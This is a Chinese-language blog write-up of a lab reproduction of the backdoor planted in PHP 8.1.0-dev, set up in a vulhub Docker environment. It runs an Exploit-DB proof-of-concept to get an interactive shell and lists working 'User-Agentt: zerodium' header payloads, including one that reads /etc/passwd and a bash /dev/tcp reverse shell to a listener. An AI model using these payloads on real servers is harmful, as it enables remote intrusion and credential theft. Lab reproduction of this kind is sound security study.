PHP-8.1.0-dev 后门命令执行漏洞复现

文章目录

- PHP-8.1.0-dev 后门命令执行漏洞复现

- 1. 概述

- 1.1 PHP

- 1.2 漏洞简述

- 1.4 影响范围

- 1.5 漏洞详情

- 2. 环境配置

- 2.1 方案一: vlufocus在线平台

- 登录vlufocus官网,搜索漏洞名称并启动

- 2.2 方案二: 在docker中搭建

- 在GitHub中搜索并下载vulhub

- 2.3 访问测试

- 3.1 漏洞复现 方法一:直接利用已知POC脚本

- 3.1.1 信息收集

- 3.1.2 漏洞利用

- 3.2 漏洞复现 方法二:BurpSuite 抓改包

- 4. 修复建议

- 5. 总结

- 6. References

1. 概述

1.1 PHP

想必大家都了解,这里就不过多赘述了

1.2 漏洞简述

PHP 版本 8.1.0-dev 于 2021 年 3 月 28 日发布了带有后门的版本,但该后门很快被发现并删除。如果此版本的 PHP 在服务器上运行,攻击者可以通过发送 User-Agentt 标头来执行任意代码。

发现问题后恢复了原代码,但随后又被篡改了第二次。该漏洞将在任何运行受感染版本的 PHP 的网站中创建一个后门,使黑客能够在该网站上执行远程代码执行。

1.4 影响范围

PHP 8.1.0-dev

1.5 漏洞详情

2. 环境配置

2.1 方案一: vlufocus在线平台

登录vlufocus官网,搜索漏洞名称并启动

2.2 方案二: 在docker中搭建

在GitHub中搜索并下载vulhub

git clone https://github.com/vulhub/vulhub.git

-



进入漏洞目录,打开Powershell

vulhub-master/php/8.1-backdoor/ -

使用docker-compose拉取漏洞环境

docker-compose up -d -

显示绿色的done表示搭建成功

Done



2.3 访问测试

这里采用方案二

3.1 漏洞复现 方法一:直接利用已知POC脚本



3.1.1 信息收集

-

使用nmap进行端口扫描



-

进一步扫面,发现php版本

-



在Exploit_DB库中搜索相关漏洞

3.1.2 漏洞利用

POC脚本信息:

Exploit Title: PHP 8.1.0-dev Backdoor Remote Code Execution

Date: 23 may 2021

Exploit Author: flast101

Vendor Homepage: https://www.php.net/

Software Link: https://github.com/vulhub/vulhub/tree/master/php/8.1-backdoor

Tested on version: 8.1.0-dev

CVE : N/A

Vulnerability references:

https://github.com/php/php-src/commit/2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a

https://github.com/vulhub/vulhub/blob/master/php/8.1-backdoor/README.zh-cn.md

-

加载利用代码,在虚拟机中配置好python环境并运行

┌──(user㉿kali)-[~/Documents] └─$ python3 backdoor_php_8.1.0-dev.pyEnter the host url: http://a.b.c.dInteractive shell is opened on http://a.b.c.d Can't acces tty; job crontol turned off. $ id uid=1000(user) gid=1000(user) groups=1000(user) -



Reverse Shell

┌──(user㉿kali)-[~/Documents] └─$ python3 revshell_php_8.1.0-dev.py <target URL> <attacker IP> <attacker PORT>

3.2 漏洞复现 方法二:BurpSuite 抓改包

-

改包用的payload

第二个直接获取账户信息,这里自由发挥吧

User-Agentt: zerodiumvar_dump(2*3)

User-Agentt: zerodiumsystem(“cat /etc/passwd”) -

建立监听

nc -lvp 192.168.0.118:8080

-

反弹Shell

Payload如下:

User-Agentt: zerodiumsystem(“bash -c ‘exec bash -i >& /dev/tcp/192.168.0.116/6666 0>&1’”);

这时监听机应该就应该建立连接了Getshell!

4. 修复建议

1.将PHP更新至8.2.0及以上版本

2.官网重新下载安装一下应该也可以,因为后门已经被清除了、

5. 总结

没啥可说的,是一个无聊的漏洞

6. References

https://github.com/vulhub/vulhub/tree/master/php/8.1-backdoor (偷个懒,好敷衍的reference…)

东塔网络安全学院. (2021) ‘PHP-8.1.0-dev 后门命令执行漏洞复现’, CSDN, 20 Feb. Available at: https://blog.csdn.net/m0_48520508/article/details/…(Accessed: 22 Aug 2022).

发表评论 取消回复